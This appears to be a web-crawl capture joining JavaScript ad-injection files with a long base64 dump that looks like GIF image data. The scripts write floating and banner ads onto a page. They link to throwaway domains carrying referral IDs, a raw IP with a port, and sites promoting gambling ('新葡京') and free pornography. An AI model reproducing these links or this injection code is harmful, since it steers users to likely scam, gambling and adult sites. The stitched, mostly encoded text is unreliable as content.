document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 60%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://mm30228s.luanluoqin.top/#/saticWeb?agent=30228\'>");
document.writeln("        <img src=\'https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");








//document.writeln("<!--左飘窗3 7988-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 45%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://ty145ab.jkdr.xyz/#/saticWeb?agent=145\'>");
document.writeln("        <img src=\'https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");



//document.writeln("<!--左飘窗4 87-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 30%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://mm30228s.luanluoqin.top/#/saticWeb?agent=30228\'>");
document.writeln("        <img src=\'https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");


//document.writeln("<!--左飘窗5 432-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 15%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://lb1560237a.qihuizhenxuan.xyz/#/saticWeb?agent=1560237\'>");
document.writeln("        <img src=\'https://p.sda1.dev/30/6d39a82bbff9490b0150ff5cca1505a8/免费看黄2.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");






--- FILE ---
content_type: text/javascript
request_url: https://bdym10.com/template/dg/1.js
body_size: 618
content:
   
document.writeln("	<div>	");

//712
document.writeln("<a rel=\'nofollow\' href=\'https://153.43.13.76:5029/?dl=7yydhc' target=\'_blank\'>");
document.writeln("<img src=\'https://3rv4a884.cc/tp/vns960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


//308
document.writeln("<a rel=\'nofollow\' href=\'https://qm8ts4n-66144685.ap-east-1.elb.amazonaws.com/alaav0549/?shareName=alaav0549' target=\'_blank\'>");
document.writeln("<img src=\'https://a0702.ky308tc0702.vip/gggg/960-80.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://mm30228s.luanluoqin.top/#/saticWeb?agent=30228' target=\'_blank\'>");
document.writeln("<img src=\'https://i1.wp.com/img.erpweb.eu.org/imgs/2026/01/2359df1c5aed033b.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://ty145ab.jkdr.xyz/#/saticWeb?agent=145' target=\'_blank\'>");
document.writeln("<img src=\'https://p.sda1.dev/30/c2dbcb31a058511f4ea9d987a899667f/91dongtu自用横幅.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://lb1560237a.qihuizhenxuan.xyz/#/saticWeb?agent=1560237' target=\'_blank\'>");
document.writeln("<img src=\'https://p.sda1.dev/30/8386792e8dc58bf90c0a18958f5ba4c7/750-160.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");






document.writeln("<a rel=\'nofollow\' href=\'https://mm30228s.luanluoqin.top/#/saticWeb?agent=30228' target=\'_blank\'>");
document.writeln("<img src=\'https://www.uxmum.top/images/683acd83bb50e4b4629db018.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


//金牌
document.writeln("<a rel=\'nofollow\' href=\'https://mm30228s.luanluoqin.top/#/saticWeb?agent=30228' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20250305_1643_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");

//金牌
document.writeln("<a rel=\'nofollow\' href=\'https://ty145ab.jkdr.xyz/#/saticWeb?agent=145' target=\'_blank\'>");
document.writeln("<img src=\'https://asv.山东面粉.com/e20250927_1950_2.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://ty145ab.jkdr.xyz/#/saticWeb?agent=145' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20250109_1737_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");





//金鱼
document.writeln("<a rel=\'nofollow\' href=\'https://ty145ab.jkdr.xyz/#/saticWeb?agent=145' target=\'_blank\'>");
document.writeln("<img src=\'https://asv.山东面粉.com/e20250927_2002_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



//新葡京
document.writeln("<a rel=\'nofollow\' href=\'https://wc7cjnbh.bqhqkxn.com/x1pwiam/?cid=9813975' target=\'_blank\'>");
document.writeln("<img src=\'https://wusf.cszpra.com/5548/960x120s.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("</div>	");

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130655321.txt
body_size: 87984
content:
R0lGODlhgAKWAPcAAAAAAAoLCQ4PEwoRHQwWJgkdNhIoSBMWHxMvVhgeLh0ZHBklPhw0Lh43XxggACgfIyUhLiQySyE/cCgqPC4lKy07ACg/NihMhC4fGTcpJDIuNDA1PTI5VC4/ZTVJcjlThTBZlzgkGDY1RT45NTlIQDtFWjphpUFhlkEpG0AxKD89SURQXkVbAEJhhUJtrkYqE0wwG0VFUk1BOk1FREhVbFBPTlBejVFzl0x2v1A1JVA5MFFPX1BohFF4qlSGz1iBvmE6R1s/[base64]/8IxHUpBakollV4ducIZ2gYuBgoyNqI2MwIefp4ihwpCnr4at3IWvAJGw1J5WXJpkZo5yrZVxXZGBlZOJgpGQkpKRnpGZr4+ozJC34Y7A7pcVU5h4bJSBd5WDjJuIeZmgupmoxpyvt5G/AJbH9KR+WKCFgJuKn5yQhqCPk6CbrJyXn6KXiaGjoJ+11Z7A553PAKN5aamDc6WXn6qelqels6epva2hp6ewx6a3vau7xKe/4KjM9rcfWbSNW7GIaLKQf62QjrOZjLGlmbK0sq231bS/z7HK6qrfAMNLb7aQc7SZlruYhLaprbmsoLa4wbXA3LfF5b3E0b/R77jX+LbvAL+ejLygl761r8a7qMDAvMDO38ydZNipctGvhcWmmMmupc6xm8nAssnIw8zPzsrd9sL/ANQlbtHIudLX2Nfm+Ne4ptrTxN7g3t8GW+Dc0+fp6OPs+fgOaO/1/P8AYf8meP9Fi/9gnP9wpv+AsP+Quv+fw/+61P/P4f/f6//v9f7//iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgAKWAAAI/gA1CBwokAIEBQcSDjgwoKHDhxAXJpw4MYHFixNiNHHCsWMTIytUbKBAkuSDkyhTqly5UsEDlyghTJg5QUWNJVjSrLnDE49Pn3c2Aa0ygiSEgwoQUhQg4ADTpwmfNqUI4SXCpAogJDgAYcOEFXsStdJlrCzZsmjTGoMmjZzbt3DjyoWrLZfdu3jx4sqFq6/fv4ADCx5MOHCow4gTKw6F6A0iRZAjH45MubKiXNFwWd6MqHNny48VdW6ECVOiN6g9I2rGunUzbLBjy5YdrrZt2+dy6959bp3v38DXuRtOnPg6cePcsWP3rrnz59CXS1+Orvq449dYFX0ptbv37+Ab/h4gQKCAeQMROJRYsWIDA4oKH5YvYACBAfQiRozQsJ+g///[base64]/rC6c1xyy0EX3XTsVIfOOLyKo1s42DSDBZngKQDesd2JV94CC6CnHnsqTLAVfBKRN18BCDSAQAT56QfgQBts4N9+RKxCoKuu5hbOgg4+2AspE6ZR4YUYbjgkiCGKGMowwyiSIiYrxiiwwAAeVeNCNyKcsJkV/WjRBjts5EQbFLfRREgjJankA0w66bFVMGU1AQQaXDEIJ6WkXMovLLfs8i8pxxLmmGUuhWx38GWlFJwHJaDBBiIUwcdY0Oxp9FptAap0Om4JSujTiUYttV+LMspoo4mJ5phkWV8amR6KhOL1pqJ5Btlnm/KxiByN8NHYqJ2V2tqpqKqKG6u6oftb/qzGrTMOOrU+hyt1vI4jzuHZqFvbNdgIM8kIVd0s+bENkWdes+mtQAMN0TI8nuXmndeABNvm9y1B4opL0AyTNFOg3sElyGC7EMK7hrwWZmivh1twke8U+574L8AsDmz8H94SdJRSDe2osHgM5fg8j/A5nECQQ3JU8cVIdszxxh+HD9MDM2mARR4pAwPMy+y7HAsneKwx5ktLqYksRVfViFWbWQUpAliX0AU0imYMPR0taUqbSzoWuEBjPG1Qe+HL1CY4Nawp5lFcQ8zYIKMHSG3wbGbbVGfe4Ac5LMIPb4PbauT2GrrFBlh2WxXecgM74fBtOH4D3OByZR3D+eoc/uG4hhCHCBvWOI4IBjHW5JYolcqdBz0RWE8RQjIyalkrdAYQnQQa0IAIqC51p/PPBmSQB9fVMHbnUAc4ZucueN2BQrmr14acgITe+U5EihjGNUKRiE8F7HgDI8IM+qOBJCpFegnDEfR4RD05WW8DK5DY9nYgkkIuiWPh85hLoPQAmUxgBoU4hfpG2bJl/GIZqEylKWH2vk3IbwT0i0pUJpczN+1veXMSQQm2EMC1HG1PCEwgXBjIQAc+kFAUTGbULIgYDEJGbBrcICLI4EFpok2EilCbCRORQtUI45vCKJULaRPDGdIQdjfEod/+xkPrHC43Q4xnEY0ojFnMwhN3/kgiE/fpPMvdZ1sl2NwUS7ABCFBrPFi8j3myxUVuhUsg4XoouAA0AjwIIxxnRNC61ki7d+0Ed/[base64]//c/[base64]/m2EODFcTAKwyYFkITeh+F0scAXOSACB4aUdXR9osRFRBGdauu3tIOQsOFY0iPWwSS3nEKZ2iu/vBUVDzpvmgSg7hCDfYjYDZtt7vR424jE2K9rsSAvBMrkhF+ihLwfQyoHjOqFVAxys3OtxrLqIak6csymW0iEmiYKgX2y1+s5mx/[base64]/G/piEaPWyhAIaKASjlRpfp0r65ZBeZaVlFglBVCG/SmnK/RgG6v6Jeqc02MKpjcYWVbP66Ax09aujJsFYW3jWzoRmpKxZjFzwelKIOIMfFtE2Eqswx4c19mxWbE50MnsdQQxWtOs5bcOKHRvqwMYqYMltAdTd2wIIwI4IkAD6RLHc6Ka3aicynyYjIFv2wSJDHVpv1NW2yqzb9xnVhQ2O/jtexRXpvZQ7ouChSOELd9EpODEIMc1AA1qBkgqW4FlEfjciE4Fewy7CrASId0gUA3kMRD7ykmPS5CgZASpWDgxHR1qVMH95KmdOc0GggapZvZnnQN1Jn5OM1EJHMFqK/o707isdrk6HNdQzHLZd8/oNlrp6iAPrB2GXuDPUPrHcXEh2FqPLsY8F1trl//YX1iYN2YUzePdtfOd3AbUDRiYS4SITSrZk2VIf2bJFrgVlslVvEmWBVTYCZfQ6NfQrlucgtTMhcGRcGcI7Z0Yi/BIK/7IibbZwp1AIeTAID1cUSEEBM7AES6ACCSARsIdT1eMwzLIAEwBJuCdou1dIvUdywNckRIAKlNAJpVB8TCVfyRdzy1dpsHBpNkdVOjcATOGFaTJ9XWUwRyECMeAEunBgBMQn0mB03cdq33dME9Z04TdBF9YYlnFrG6QHd6V+lOFrgZUI7pcp8cd//Qcb/[base64]/yX1PyEkcxAWZYBGOhfWuhDW74hq0WYcgkYX5BhxNWh0+XGH2hQXhYa+o3TX3oh4qQCHEQB37AB4OoGvYEdmHHGuOEDfXXKmZ3Q80GLB+JiMrmGzhECRpwd5bIFG2C/o8qYG6c2ImeeG4qEIrqdhHzYYqnSDoT2FD0VmWuaIEjkAazsGWT12W0WDsAl3nGZYK/k2a++Al+JIzSRYykJwas90Uq0IxCkINb0YPS44PWE4RCSGo9pY0ZUxKFdmjpRQGEwAZNsANLUAVpwAnFh3zpqI7u03xooATwqHNPAYZWdRXadUs0chQaIAKkBgpDpxZF848A2VZxCH6FYZAIqSgWRGvPFE28hgh6QE0SGRmJ4Ad+IIgZ6RnTVojgNH/HZjf2t2wuhnaxGQ4paUPDwQ7uMA5EAAEviTOd9DMzWZPk1QQfkSGfmJMioG4TCIGnaB8KBW9Q1kUYeJ31dgUD/sJlTOlbTnk7UFmCZqaLZ6AItBAKVrlSWNlSWRKDL7UEMxAuzIiDOFgDE2BxjDSNOfUjQSheHcIRRnBubZkkv9ckhuYxwlcJkqAGrCcEVYAHp+RyyddU7gMLeIBpVDBVD7BfhikVbOJfm6QARWUwRkVuoMCPvkSZlUlMlymHBbmZUqOQiuGZeaV+qVGa2XSarUApwwZ/remaHdlC9Jcqs8mI+FeSd3NOe0McgzMMI+CSPgZgKLdTM1ADGIKcyKkGatAGaoClQ0ADoDgBzdIs8eZusDWBoqMt9TaU2Bku+raIeqMbXgaCYDYh4YkhRcAEBTcFSZAEJHIYrdAILBh6/[base64]/rFRAGgd93hEhSgH1VKBDtgBcfZBBXTBmzABm2gBVrgBEVAA56oAv9UHxDYAKr4nKtonUAjAmzapjUwCZK3lJXnW78VIbeTBhYSUpyYp3vap1OACKwQCq2gnut5PJxAjKWnqPWJg1bw/qgqcGd7pp/[base64]/+SgMlwEVb5G6JRwCfE2QIcB6LF1ENe50jMAMbqFvN9oi0WLG2g7FXYC8a0olSyad9ap64MLLEU7LGI7SDYIwtS59WYAVYIARAAJ8GZXGT/rqfFrEANFuzgOYE3JOzBHqgS+gSnQC0hNCOF7oGr1oFm5CqkQZzFPoysWChNde0N5cCG9qhUDGPVjuPA6aMI0MTM+kEz/BLa9iGwFqZ8JAO0iCQcTWHUBNByMqZiHE1doWjfMAFZeAHcTAFH/IhpClCmfIGesAFqIm3GcwFW5NCoLsFWvC3MNx2hcitiLgquIk3hxuusbK4O2QLTzqAB8Ax/CEDllsFVYAFWBAGYqClFOO5+dq3UKwHbuA7SNACHtABEnABqQhvqgtklpN47aawbQq74aICFtUbj/VicLpb4ZC7IQieccQRRUBwJSW8Z0AL2RANxaALx4u8AkOM/ptQenfQvM/7vFggAzKwBEAwAXdmU9PId5W6vdwrMXWJbkjIjTx7EiKKCoQQBi1bBVTQtPGyBu2bSkn7VOzDjnjgfM6HX1DbPDhTq1QxYMMpAtfTFflIDAaMFggMtgwEDwsstoXSdIUywQmprMt6wZJxdWXABVAQB17QAzyABMk1QiQ8mqCbzR/yzHHwBqBLzSpMYmSwBdTsBDAMuD+6rYM7pLeBwznMN7xZrjy8Q+4wCZuGdwP2riNQuUZ8BTmRBmKwxE3suVG8Bwa9B6LizDbwAR4gAaloHqprU+RxeE/WUBwwxrDbLbillED0QmuMuxT7xiDVBFzQpzfAA3Sk/lxJcAag8DfoEA18zIJ+HCPFWHry0rKF7MmJbAVAoAEP4F048sg/cjlBiKmRxBGVDL5J6JYnFz5NqAY9TQEZkAI6YMRrgAdXEqGn3D5/2Y5rIAitrAQyUHGGGbn8C6IGs4AyIWWkdgso+rXBCsxyzcAOPJBmS7bGfGEYhnWZohp9+wbO/MzR3ALUjATU9AYuzK+Kza+Fzc1PsAV6gAQ3wAV7YM3j3BGncArnvArp/JrrXDft7M7351jxrBzzbK7jIAb3DFruOsRFjLlpENtLrKVOHMV6YAi4vQd1u9tlMAU90AKlq1Cs1SPkUR+u20UXjdELqx9GYC6UJwyA+xq4/rlbCeLGHhVwV9AEUyAH3C0FSJDSIFIGihAN1AHTriDToUd6gnwHYeDJVtDenrwEzwsEI3CfGNcjPkgeFiHJmENu2VOXArrUTL0kJmFoQDUIwDAIQDDVVaoBGaADaBAJeFDK70tpX/IlsRAzXNKOEtK0r6oEsFTWh3lItto/P6MV4gZ0kMmPcI10cv3iL97AdT3MEiZBxTrBer3XlNIZo6kF2fzjWkDNNwAFPQDNv13Y1KQHQX6vbVDYTsADNwDNUNAGkT3Zzfo241zYma3ZMdya6vyR3mq4ox2up7244mAEG8raJMEfzHi5FhLbAD3bncsGto3bhmAJlpAIer7n/mdQBr9dAhEA0RRRLcY9WtriRfU2E2vqmCowAg8rDLAhDKdwB0RABFeAB6vQDNN9uyDdLr8VXBKCO0gQBy3C3VDAEVoAwuOtQy/9DK5wvKEXyDwx6+2dxPCdE/B5egpw345sJtZSgJIsZP6N1Ms5oEvtJANeoBnAaKWQBjhBCFZAMg+gBJHQju5rSjJzB2mQaUacBncw4e0otHhwB2C9vjIAtUwRuXZXM/5FMveotWVMA3wQmWnR4g0G4/ge4zNO48Zq48aczMzUkGdTCZ1BBt/Nr/uq2BwxzU8QBUZ+A0gumgjP5E1OR1HuBVCwBWQA5WRw5agRuvw6CVt+zl7u/tmfDdo3zCqNpcO7WebTkQ1o/hTsKjkKkAH8MbtF/[base64]/kAGEwO6+RrkcswDPPAEUwDNP8AF5KzxEr/[base64]/mmyI4aKDRRMn0ZN4cFq1q0fqFbtejURYMGAbbqThpCVBwp8o9kU69cy4st+xdq0CU9WNFWqKFEiQ4cOGUKqpOG7RhCa5kp0ZFDg2LFv35HNH0iQAML6CRomtNegYocWY/Xt37cvTX86/vzhwfPvPwEHJBAeaXJBMEEFF2QwF1xwQfBBBx+ksEILL8QwwwpD4bBDDztUBJE3FCExxEoQqYQNJ7TQoxI9yNACCSdmdIIHJLiIw4sekOBxCzIQQcQiIYd8UYso5IgjCi2coIEHMvgI8Y03gKRykklOwXIVLVeZpcsuhQFTmGbGxKZMM8u8Jhw1w2GqzabWgTNOOeN0/qdOO++0ky099+Szz3GymSE8xwIIQDxDDRVooOoOck6hhtIQ4yE1JqKIjYs0siTTTzYFpdNLQArJj5FomGCyyBaLyQADXEKgAQQ2EAEnmzTQQKf4jCjCiBV8qqEGIhYyooYRiJikGTbbhCqqqqzCSissrjgyLLDGcoISVq7JZi123HFrnGjioquuvMa1ay/A1AgsDHStWKLdGTRIjDF5WTJvMgIsuyyzBQzgzDPQRCMttdRecy022GKT7QEsagsmlkce4SuF11IAbrhqqjEuFuSSiyQSQdbo2OPmnDOoCjQE2Q4NKryTGNHyVjLPt/UgcM+99yZQgQYn8OO5Pv2k/ukvwAKHJpCcBo9uUMIIFdSwaacxDAWXD6eOssQQUayEDK31QPFFrb9GggcocuyhBRt9pDJttclwYoqwoKBhiCK2UASUKNVGxMors9zSy1nCFHPMZs40M8011XRzTsXpxLNxd/qEHPJ1hhlBUEIJPfTQ10ZYFKEqFmIIUkkjqlTIjDLdaNNPPP10ET8aAWmkEhaIiQB5U13VJQka4GADnXCitVZaV3BCxqCMQH6hJrAQdoY7VsHm2HPCwUbZZa8ixdkrtvBCWjnGomSYbMTRlp1xxBHHW3DDJZdcvs6FCF10/WK33RpESICleRerd7LKcr+MATITAQ6soAj/Gk1p/gT2GtMQbDUNZA3CXKOAB+QhGMqwDXIeEQk8oEEJVBCEcJZxsYzBwoSb6JggQpYc5XBwDSqjwsm48xwdSExQAlDAAXK4EnqpRAEzg8B7NEAzntCgCK3oGc/2E7R0EM2J/[base64]/lOT4JlmB8VzQq6asDzQMU8Gw5qEMJbylOpJZSrMyl4anuUEKXhPCooYRvoepyd0oE99rmBf+8b1vr/Eb36AsUL9VAABxsSrh/[base64]/QY4wSEykYpck5ua8iZHygmSd5qkJMfB/goNbPKGmhRICqhzEKMkRCELgZQ7KTWk01kilax0JexgKcszlKEFuVtJLnEXEwT4sihGOYoKRBArWpkmBgcswgqMoIY8NCF5WCDCDEZQg6REr03qUAc4vHFNbmBPe0b4QfeQ1AhniGOc7HgHW9yxjvR9C53ptEsm1GmudqpBDH6BCDzbJQR49ZCH50FPAvClKlXFJDP/LEERBErQBTIQgrKRoGw0UBtl1Nc4EK3oL/Q7Qozil2MezIFgPyiIj7IQD7khKXRO+oCW6tDBKlFpD38IgQS4RwQ2w9kOimCJm94npzt9YhR7ekUrAjVBJc5QUY0KNaRSTURYhbEeYcQE/[base64]/xJNdG2ApeM+jT36WN1+q4gwN1huwgrpXoc9+wAxQ4VD73nc4xamGN/qrMY0KQgnXIUJsUhAEFYaUg5FIMMsywGAH/u9Qf45JjA5nRiuZwkc+RdCDLjrsM6A1EcRDkwc8RDxipkGIQkfDUI+/[base64]/SBXTVeZdBDMIO8YuUruX3zjDE/nMHIoCAsIWty2Ibe5cRSPayFdjs1sTXgQhdAn2tsXuMFcf33tB2xrgdiSCgoRSoWIIGfLN0HaBhgyHDQ8oUnIJ1+9D6EW5MD9VDM0H9UASOLoIW9G0fUGygUDwpwo9yIbR/[base64]/gLQMIuKuIiN6Do485RGWARMEEMxHDsokIBVSQxCKYAB2CwD6CVGM4qhGAENqIkJWLQSiAHUW48ZKIRKYAVKEAPAi60ZMII8UIq5OgdOm4VgUDxmUY47yANEAAXY0QV0oLxLrDxywrxwqbXNKxfPU4PPcyd3AgwsYBcVUD7Vq5fxIi/Xc4kIcDtlc61Gmz3UcC8Isr1nW5gL4r2L8sWLAb5q0C/hGMY6EIRfAIYZYLABeIAuKz6UUSHmUBl126EcehkIU6nISIAJQCkCxCENuEIkqo9WEAACJMAR0Ib2gwcZNMfLgYBcML92vJwDUISDM7gpOrgmkMcB3AEK8ZqF/qsUNtCC+FumZaIRMuCQFSjHfWTIhtxHARABDSwRDvwKPCuDHiCDaNiBhtQAvUmrF7w5MJmBhhSAG/[base64]/RF4PMGa9Ov40Ah/lgoBTGgsPaQgS7LgRiKRnSbxhoCD+u7RiaMmSFiyANYgUuoDydwSAHwt52qBIdcAYcMAA04uKBSkEpoNBVQgQMglAqwzuu0TkI5AOlcSOVsRwFQAe8UT/HUAC/SqrA4gyc4AymYAhpQzhr4o5qDQTB5AEJxgH2cATVZBeUjj/70z//0jRGYhDthx/uUxxFgC0vqz+5UTgHIAOcoLOeQ0F4ZDdKYABFIrxVZs6J0M03xiFnyA1MLi7B4yksoAw84u3K0SjZkFVXRShWQrcwMopuJARqggRVAKQUgS7NkhUnIg78zCtkigjxYhWtwkzLRuWCohm64mGDgOxL5lFbQ/oVosMTISS5uEYdoIIbA7ERPtAPPO8xRFMXAsIIdmKfz8C7JwBfM+LP/yUoPaIEb4IHLREXNHJhcVKjPvCDRHM1gPM0//[base64]/dY+IBQFYIdsMNcBTAEJtVcJtQK5KYIh/[base64]/[base64]/oi7/YgQ2YWMcEL3tBifSojH3JnZeQABAwgazd2q7VzILpzNYIA/oiW7Ptr/3yPfx6/piUOZmHYSGPaVuW6Q3re7DIgLfIgIDL4dbIpYYjENxEsM/[base64]/kobVQGZIYK9mwUGlrQHBiY1oARbsK3pCYdrGAZs/[base64]/o8ogwY4ifBQQwQwAMXAl1cR53GeUQgAZrH8oRlQg0lYBZJdhTx44BkgAaxjhUMKB/RJH3RINeIuhlBAhDJQyn8G6HHIE1ZrnHGoo8xL6PYpgoZO2nRRFzQTg9DQgBlWRYxWO4y+F45elc5y35Ae6ZIeYgkCW9nIPYcSTWsAvm842+NgYtFMW0DVGFjgqGkMggDrad/Q21NxKR1ayLYG1le4nFZg6072zhFo3BpAbLceQKVealHQ8A3n8A33ZLv+aq326q7u6xAnFNcVa7KeizPQAjJIoweXarimuWz9G90uY8tNXNru4gCo40P+6wBY5WEo1wBAXbyeAUpgRwXH/mrFrgIhkIEUQCmVULt84uYO2IHrjacwsANLQcqC3QM30AImEHMxf4LbDYn5nd9EiAKYIADxCIC1u+b9TRWX4EYJmrD1EAGPXYEJ+KEglGDcLgTYqgES0IAaaIJCWAVpCge1KO61SIdXywVE4AL5zVlnyIZscG62oDzIkW4p5UQUJhcPaILs1m5JkZQwGILDAG/VG+/0sF+MDqDzloD0FmmSFuKv5cyEOukZUGkSKg5lqG9lEL79ItuL2u/+/m+Tor6edlrI0CEvRt3EjYFWuBzixfHSNV1Ceb/uVPI77vGtvuMSF/GtJvES3+qwJhEOvJE34IEwX+sKt3BrRTI8/[base64]/cH19O9yRqczdQc+z2AHCAChj3/q8O977ufIMfQHMH/RN/3RLoTgigAUiGcUq2Vjy4AuTFHDzoGywgwKK23F7td3kMfau+nII35IPnCud4pgzopO8+gAK4AC/ogg6w3meBFIu3hFa6hIxngyJAvZZ4CQ9gAkPgCFe6hDdogAXoXDUsr8RgvQJIAAWQSZl07fVQgBLAQxGQmRoY+pyfBUpoAlrMZhXIA1YAiGzixo1DZ/AgunfoouVCFCoXxGHZ0LF7Z/Edu4zuMrJzNy6bs1y6MGUqWfIPypQqUXYoYkeNGjF3wqS5gwVLGixhdoqJOciOmCZDVExIkOAA0qQEDhhtanSp0wURIhgwgACECRAXPKxQ/rGBAlgKD8Y+CGuWLFqyYtFS6AQsmLJlcuUqs+bN27Jfv2LxjfVrWbXAdwffDSxXL19YkQShoaIkSI4UGR4oOFD5gICkSQdwthzgs6hyokeXy/L59Oc+pFezZu0A9ecjLFSv7hPg2DFGrXfvtn06C/Dgx1gfCx7cAe/k5WCLau78OfTo0qc/P61HEXZFWwTADiBgRYLUrX0rUNA9AIRV6leN+FyBxezW8OfDDxBaeetjsN+zyNJaNn0sBEAbfqydhgYWaFxRRRUypJDCCBocRYAEXnShggxYXIGTGIRU8gkojTSSiBtMqGDUAQQYcAECBnDAhB6WgHLJJVx4sIB3/[base64]/mlprNfegOGKZh9ropCr22r6oeafwg4A/Aq5AC/3GYJppKFgFULIIIQQM2ygQgtQ2KDCCFXclIYYeXzYSisj6jGECEUB6YEUP0iwgAhFuAHiJU94gBlqO/bIGZBCGqsABgo8gCQFSkLQpAoKCKCAEW1QQskkeTSxQoRKarACKxO9Iw/bb8L5TjoGaaPmMM5QBGdH49RZ5znXYHPNNdHs2WcmfwJKgxqDDFJooo3X1KgYg6hhh1AxSJrAUkhlbinnCSwgFVUISKAVV6KSWurpp5al1ql3APPWXMsoE8xce/UVCyyxACYYYbgeZrtijKHx2LAZiPX0AQMkm3xnp2mc/sWzx7DwGgsKu/YZxaIdAzA11icn8GfW68fuaAFUcD765C+ML/vtn0eCvopskG05r0wPm8bgm3+fgOidoh7CNJYchq3GNKipXsTGZT2LsUZ/[base64]/qpzn9uUVRpwga2UwHKjUpVZwHIqsWhSdWOpwutoFzu9IAYWm+gLLGDxF97hile0MmUk0BCsIBDriWOpjPKStSykOCs/DCRNH8zlvXJg64GjgVi4+kAu4wgzYLAR37pcI83VKNB68PGeAVcQPxu+ApjTEk8DT3MEYUosgv8LoPUISBoDngaB56pmuH4JzP20pmASvMMgZBIGK/CzkGrYoBZo4jF8ygwUNKsZF3YwgxlAIAET6MEPbsAEJriBD6C4aCKOxh0begeHPGJe03z4wyEiqTwlCJUKaqgBIxgyQjNowhJnQIEYSBEdVbxiFt+WDnaAMRrFoEWbyNiRdWCD/o3NEIYwmnGNgciRT4S7Y0ok4IEiqIFxfbxJFZawBJzgkxBtUAMTD0mUhioFU5rh3CM3FYEGSGCSXDmhBjIp106uhZOpUp0QUPEWUf4Od3gQBBUEEYtNbEKVu2slr/ICPGA5JgjDkkxacJnLzCirWeBczRHUN8zrfaZ7o+lmuMp5nvvMEzXQ1CxqIYg9713TetnUVxN6yRqCJSycAQDtar75gEmcAp0KU+do2Em/BE5sgQBzYD0/M9BCKY4Qzm3DS9SgxJgUqrqDyIMqbnHQRvChCfzkZxGY8AQ3jNeiFwXFHnDE0c8IIEhV0WGKfMQUrY10alo76QpiQN+ydEkD/[base64]/iBADcF8Qx7x6EeV+uHWfriBUJWAAsbqEgVIoAVFhEIRb2BiG2gRjbVl0YsLGYcznDEMW1gpbHg4xTUoohF3rOMcR12FJ/KAh2+zom65IMaH+xRiEXeABkUQKKKssIMazOCEKhCBCpbQE6/CJMYyjkEMcsbISSnFKDtGQAMiHvELfMADJQhyJ1E11yJnXHUUKESSgyHyuQwWD5E4+WIiobvDJpZWuHsEY4lXS7RcxstIS3TA/myt/lHrWqfR+WZ3U2g3lwN88HIX0V9xdHfNeTSahSeeH22tPStCD6dBMzFxXvTTeDa3nxkBou0sCtySRhRdLx/RCxRpbaX9FWdP/vOYlYNp5uahEIWQBN47TQjF8Z3vdSf1di9hCUmwQYlu2AMfZG1QmtWaBxvNtQ0HAKSq9PpHCRjpSGe6ghJoQGpgSYEGUlAEALPBg3loN4OxPYzVr54WtmDFKr6mHlXQYiJy0ts5sCGMU3gCD2vAAsmuIAZKqCIUIarjSQpXOMON2AM08O53l2A5f/tbBEtIgxq8+lWwxngIQ9jBIRXeFBz7yL0Qj7gE0j/JD1xcBUKm65BRd1fVqQEVpQDGL5TcK1NuYt2n/EvsjJLt4M6vOFmw6EDx3JWx2ZyyhFnQRdrV+dxwBR2hLdrWOaDCSB0xNd36/AZraSB+UF1smU8F/mqdwNzZaBSad+TBDBwQa1BDALygBardeVha+aBZbXmPPdUEQdUd3uFdIWjauvX